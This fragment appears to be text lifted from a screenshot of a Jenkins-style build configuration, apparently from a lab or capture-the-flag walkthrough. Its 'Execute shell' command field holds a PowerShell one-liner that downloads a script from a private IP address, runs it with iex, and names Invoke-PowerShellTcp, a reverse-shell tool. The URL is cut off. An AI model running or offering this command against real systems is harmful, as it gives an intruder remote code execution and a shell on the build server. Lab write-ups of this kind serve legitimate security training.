 Build
Execute shell
X
?
Command
powershell iex (New-Object Net.WebClient).DownloadString('http://10.10.135.134:81/Invoke-PowerSh
Invoke-PowerShellTcp
See the list of available environment variables
Advanced...